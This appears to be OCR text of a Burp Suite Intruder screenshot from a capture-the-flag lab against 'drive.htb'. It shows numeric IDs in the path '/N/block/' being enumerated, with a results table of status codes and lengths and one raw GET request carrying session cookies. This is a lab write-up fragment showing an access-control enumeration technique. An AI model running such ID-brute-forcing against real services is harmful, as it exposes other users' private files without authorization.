 2. Intruder attack of http://drive.htb - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
146 145
0 200 21049
114 113 200 21049
102 101 200 5796
80 79 200 5756
101 100 200 5395
100 99 200 5376
99 98 200 5334
113 112 200 5219
1 0 404 499
2 1 404 499
3 2 404 499
4 3 404 499
Request Response
Pretty Raw Hex \n
1 GET /113/block/ HTTP/1.1
2 Host: drive.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://drive.htb/showMyFiles/
8 Connection: keep-alive
9 Cookie: csrftoken=WeeRtSS04FwQTR4k0xu3zRWw7bNm1uBI; sessionid=prjc873jmf5f2wqzn63w2hubegcnxffk
10 Upgrade-Insecure-Requests: 1
11
12
Search 0 highlights
145 of 301